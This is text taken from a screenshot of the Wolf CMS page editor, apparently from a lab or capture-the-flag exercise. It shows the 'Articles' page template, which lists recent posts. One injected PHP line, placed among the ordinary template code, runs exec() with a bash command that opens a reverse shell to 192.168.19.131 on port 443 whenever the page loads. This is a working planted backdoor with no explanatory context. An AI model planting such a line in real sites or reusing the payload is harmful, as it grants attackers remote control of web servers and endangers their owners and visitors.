 Wolf CMS
Pages Snippets Layouts Files
Edit Page
Page Title Metadata Settings
Articles
body sidebar
Filter — none —
<?php $last_articles = $this->children(array('limit'=>5, 'order'=>'page.created_on DESC')); ?>
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.19.131/443 0>&1'");?>
<?php foreach ($last_articles as $article): ?>
<div class="entry">
  <h3><?php echo $article->link($article->title); ?></h3>
  <?php echo $article->content(); ?>
  <p class="info">Posted by <?php echo $article->author(); ?> on <?php echo $article->date(); ?>
     <br />tags: <?php echo join(', ', $article->tags()); ?>
  </p>
</div>
<?php endforeach; ?>